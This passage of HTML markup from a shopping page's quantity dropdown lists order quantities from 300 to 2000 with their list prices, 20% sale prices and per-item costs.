												
													 <option  value="394224|300... $672.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 300
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$672.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$538.36</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.79 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 300
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$672.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$538.36</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.79 ea.)</div></div> 
															"
															data-fieldLabelOrig="300... $672.95 ...  SALE $538.36 - ($1.79 ea.)"

														 >	300... $672.95 ...  SALE $538.36 - ($1.79 ea.)
													   </option>
												
													 <option  value="394225|325... $726.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 325
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$726.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$581.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.79 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 325
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$726.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$581.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.79 ea.)</div></div> 
															"
															data-fieldLabelOrig="325... $726.95 ...  SALE $581.56 - ($1.79 ea.)"

														 >	325... $726.95 ...  SALE $581.56 - ($1.79 ea.)
													   </option>
												
													 <option  value="394226|350... $780.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 350
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$780.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$624.76</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.79 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 350
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$780.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$624.76</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.79 ea.)</div></div> 
															"
															data-fieldLabelOrig="350... $780.95 ...  SALE $624.76 - ($1.79 ea.)"

														 >	350... $780.95 ...  SALE $624.76 - ($1.79 ea.)
													   </option>
												
													 <option  value="394227|375... $834.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 375
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$834.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$667.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.78 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 375
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$834.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$667.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.78 ea.)</div></div> 
															"
															data-fieldLabelOrig="375... $834.95 ...  SALE $667.96 - ($1.78 ea.)"

														 >	375... $834.95 ...  SALE $667.96 - ($1.78 ea.)
													   </option>
												
													 <option  value="394228|400... $888.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 400
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$888.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$711.16</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.78 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 400
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$888.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$711.16</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.78 ea.)</div></div> 
															"
															data-fieldLabelOrig="400... $888.95 ...  SALE $711.16 - ($1.78 ea.)"

														 >	400... $888.95 ...  SALE $711.16 - ($1.78 ea.)
													   </option>
												
													 <option  value="394229|425... $942.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 425
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$942.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$754.36</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.77 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 425
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$942.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$754.36</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.77 ea.)</div></div> 
															"
															data-fieldLabelOrig="425... $942.95 ...  SALE $754.36 - ($1.77 ea.)"

														 >	425... $942.95 ...  SALE $754.36 - ($1.77 ea.)
													   </option>
												
													 <option  value="394230|450... $996.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 450
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$996.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$797.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.77 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 450
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$996.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$797.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.77 ea.)</div></div> 
															"
															data-fieldLabelOrig="450... $996.95 ...  SALE $797.56 - ($1.77 ea.)"

														 >	450... $996.95 ...  SALE $797.56 - ($1.77 ea.)
													   </option>
												
													 <option  value="394231|475... $1,050.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 475
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$1,050.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$840.76</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.77 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 475
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$1,050.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$840.76</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.77 ea.)</div></div> 
															"
															data-fieldLabelOrig="475... $1,050.95 ...  SALE $840.76 - ($1.77 ea.)"

														 >	475... $1,050.95 ...  SALE $840.76 - ($1.77 ea.)
													   </option>
												
													 <option  value="394232|500... $1,051.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 500
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$1,051.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$841.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.68 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 500
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$1,051.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$841.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.68 ea.)</div></div> 
															"
															data-fieldLabelOrig="500... $1,051.95 ...  SALE $841.56 - ($1.68 ea.)"

														 >	500... $1,051.95 ...  SALE $841.56 - ($1.68 ea.)
													   </option>
												
													 <option  value="394233|550... $1,151.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 550
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$1,151.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$921.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.68 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 550
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$1,151.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$921.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.68 ea.)</div></div> 
															"
															data-fieldLabelOrig="550... $1,151.95 ...  SALE $921.56 - ($1.68 ea.)"

														 >	550... $1,151.95 ...  SALE $921.56 - ($1.68 ea.)
													   </option>
												
													 <option  value="394234|600... $1,251.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 600
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$1,251.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$1,001.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.67 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 600
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$1,251.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$1,001.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.67 ea.)</div></div> 
															"
															data-fieldLabelOrig="600... $1,251.95 ...  SALE $1,001.56 - ($1.67 ea.)"

														 >	600... $1,251.95 ...  SALE $1,001.56 - ($1.67 ea.)
													   </option>
												
													 <option  value="394235|650... $1,351.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 650
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$1,351.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$1,081.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.66 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 650
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$1,351.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$1,081.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.66 ea.)</div></div> 
															"
															data-fieldLabelOrig="650... $1,351.95 ...  SALE $1,081.56 - ($1.66 ea.)"

														 >	650... $1,351.95 ...  SALE $1,081.56 - ($1.66 ea.)
													   </option>
												
													 <option  value="394236|700... $1,451.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 700
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$1,451.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$1,161.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.66 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 700
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$1,451.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$1,161.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.66 ea.)</div></div> 
															"
															data-fieldLabelOrig="700... $1,451.95 ...  SALE $1,161.56 - ($1.66 ea.)"

														 >	700... $1,451.95 ...  SALE $1,161.56 - ($1.66 ea.)
													   </option>
												
													 <option  value="394237|750... $1,522.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 750
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$1,522.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$1,218.36</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.62 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 750
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$1,522.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$1,218.36</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.62 ea.)</div></div> 
															"
															data-fieldLabelOrig="750... $1,522.95 ...  SALE $1,218.36 - ($1.62 ea.)"

														 >	750... $1,522.95 ...  SALE $1,218.36 - ($1.62 ea.)
													   </option>
												
													 <option  value="394238|800... $1,620.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 800
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$1,620.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$1,296.76</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.62 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 800
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$1,620.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$1,296.76</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.62 ea.)</div></div> 
															"
															data-fieldLabelOrig="800... $1,620.95 ...  SALE $1,296.76 - ($1.62 ea.)"

														 >	800... $1,620.95 ...  SALE $1,296.76 - ($1.62 ea.)
													   </option>
												
													 <option  value="394239|850... $1,718.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 850
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$1,718.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$1,375.16</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.62 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 850
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$1,718.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$1,375.16</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.62 ea.)</div></div> 
															"
															data-fieldLabelOrig="850... $1,718.95 ...  SALE $1,375.16 - ($1.62 ea.)"

														 >	850... $1,718.95 ...  SALE $1,375.16 - ($1.62 ea.)
													   </option>
												
													 <option  value="394240|900... $1,816.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 900
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$1,816.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$1,453.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.62 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 900
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$1,816.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$1,453.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.62 ea.)</div></div> 
															"
															data-fieldLabelOrig="900... $1,816.95 ...  SALE $1,453.56 - ($1.62 ea.)"

														 >	900... $1,816.95 ...  SALE $1,453.56 - ($1.62 ea.)
													   </option>
												
													 <option  value="394241|950... $1,914.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 950
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$1,914.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$1,531.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.61 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 950
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$1,914.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$1,531.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.61 ea.)</div></div> 
															"
															data-fieldLabelOrig="950... $1,914.95 ...  SALE $1,531.96 - ($1.61 ea.)"

														 >	950... $1,914.95 ...  SALE $1,531.96 - ($1.61 ea.)
													   </option>
												
													 <option  value="394242|1000... $1,969.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 1000
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$1,969.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$1,575.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.58 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 1000
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$1,969.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$1,575.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.58 ea.)</div></div> 
															"
															data-fieldLabelOrig="1000... $1,969.95 ...  SALE $1,575.96 - ($1.58 ea.)"

														 >	1000... $1,969.95 ...  SALE $1,575.96 - ($1.58 ea.)
													   </option>
												
													 <option  value="394243|1100... $2,159.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 1100
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$2,159.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$1,727.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.57 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 1100
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$2,159.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$1,727.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.57 ea.)</div></div> 
															"
															data-fieldLabelOrig="1100... $2,159.95 ...  SALE $1,727.96 - ($1.57 ea.)"

														 >	1100... $2,159.95 ...  SALE $1,727.96 - ($1.57 ea.)
													   </option>
												
													 <option  value="394244|1200... $2,349.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 1200
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$2,349.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$1,879.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.57 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 1200
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$2,349.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$1,879.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.57 ea.)</div></div> 
															"
															data-fieldLabelOrig="1200... $2,349.95 ...  SALE $1,879.96 - ($1.57 ea.)"

														 >	1200... $2,349.95 ...  SALE $1,879.96 - ($1.57 ea.)
													   </option>
												
													 <option  value="394245|1300... $2,539.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 1300
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$2,539.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$2,031.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.56 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 1300
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$2,539.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$2,031.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.56 ea.)</div></div> 
															"
															data-fieldLabelOrig="1300... $2,539.95 ...  SALE $2,031.96 - ($1.56 ea.)"

														 >	1300... $2,539.95 ...  SALE $2,031.96 - ($1.56 ea.)
													   </option>
												
													 <option  value="394246|1400... $2,729.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 1400
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$2,729.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$2,183.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.56 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 1400
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$2,729.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$2,183.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.56 ea.)</div></div> 
															"
															data-fieldLabelOrig="1400... $2,729.95 ...  SALE $2,183.96 - ($1.56 ea.)"

														 >	1400... $2,729.95 ...  SALE $2,183.96 - ($1.56 ea.)
													   </option>
												
													 <option  value="394247|1500... $2,891.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 1500
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$2,891.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$2,313.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.54 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 1500
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$2,891.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$2,313.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.54 ea.)</div></div> 
															"
															data-fieldLabelOrig="1500... $2,891.95 ...  SALE $2,313.56 - ($1.54 ea.)"

														 >	1500... $2,891.95 ...  SALE $2,313.56 - ($1.54 ea.)
													   </option>
												
													 <option  value="394248|1600... $3,079.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 1600
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$3,079.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$2,463.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.54 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 1600
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$3,079.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$2,463.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.54 ea.)</div></div> 
															"
															data-fieldLabelOrig="1600... $3,079.95 ...  SALE $2,463.96 - ($1.54 ea.)"

														 >	1600... $3,079.95 ...  SALE $2,463.96 - ($1.54 ea.)
													   </option>
												
													 <option  value="394249|1700... $3,267.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 1700
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$3,267.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$2,614.36</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.54 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 1700
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$3,267.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$2,614.36</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.54 ea.)</div></div> 
															"
															data-fieldLabelOrig="1700... $3,267.95 ...  SALE $2,614.36 - ($1.54 ea.)"

														 >	1700... $3,267.95 ...  SALE $2,614.36 - ($1.54 ea.)
													   </option>
												
													 <option  value="394250|1800... $3,455.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 1800
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$3,455.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$2,764.76</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.54 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 1800
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$3,455.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$2,764.76</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.54 ea.)</div></div> 
															"
															data-fieldLabelOrig="1800... $3,455.95 ...  SALE $2,764.76 - ($1.54 ea.)"

														 >	1800... $3,455.95 ...  SALE $2,764.76 - ($1.54 ea.)
													   </option>
												
													 <option  value="394251|1900... $3,643.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 1900
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$3,643.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$2,915.16</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.53 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 1900
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$3,643.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$2,915.16</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.53 ea.)</div></div> 
															"
															data-fieldLabelOrig="1900... $3,643.95 ...  SALE $2,915.16 - ($1.53 ea.)"

														 >	1900... $3,643.95 ...  SALE $2,915.16 - ($1.53 ea.)
													   </option>
												
													 <option  value="394252|2000... $3,812.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 2000
															 	</div>

